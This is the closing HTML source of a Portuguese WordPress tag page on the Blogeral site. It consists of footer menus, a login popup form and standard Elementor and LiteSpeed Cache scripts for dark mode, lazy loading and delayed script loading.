data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/saiba-porque-a-geladeira-estrala" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"31ea97c9d7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"saiba porque a geladeira estrala - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/76ff0f948799499eaad6ad681726f896.js?ver=3d1cb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 20:07:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 20:07:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1f608dcaceac096d88d6b7330064e765.css -->